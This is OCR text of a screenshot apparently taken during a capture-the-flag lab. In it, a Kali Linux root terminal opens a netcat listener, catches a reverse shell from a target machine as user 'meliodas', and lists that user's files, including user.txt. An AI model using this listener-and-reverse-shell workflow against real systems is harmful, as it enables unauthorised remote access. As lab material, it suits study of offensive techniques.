 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Reverse Shell Ch... *Untitled 1 - Mou... root@kali: ~/lib root@kali: ~ meliodas@ubunt... 12:29 PM 45%
root@kali: ~
File Actions Edit View Help
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.31.192] from (UNKNOWN) [10.10.83.174] 52572
$ whoami
meliodas
$ ls
bak.py
user.txt
$ ls -la
total 40
drwxr-xr-x 4 meliodas meliodas 4096 Jun 18 09:26 .
drwxr-xr-x 3 root root 4096 Aug 23 2019 ..
-rw-rw-r-- 1 meliodas meliodas 33 Jun 18 09:26 bak.py
-rw------- 1 root root 44 Aug 23 2019 .bash_history
-rw-r--r-- 1 meliodas meliodas 220 Aug 23 2019 .bash_logout
-rw-r--r-- 1 meliodas meliodas 3771 Aug 23 2019 .bashrc
drwx------ 2 meliodas meliodas 4096 Aug 23 2019 .cache
drwxrwxr-x 2 meliodas meliodas 4096 Aug 23 2019 .nano
-rw-r--r-- 1 meliodas meliodas 655 Aug 23 2019 .profile
-rw-r--r-- 1 meliodas meliodas 0 Aug 23 2019 .sudo_as_admin_successful
-rw-rw-r-- 1 meliodas meliodas 33 Aug 23 2019 user.txt
$ cat user
Right Ctrl
Type here to search
1
64
ENG
21:59
18-06-2020
4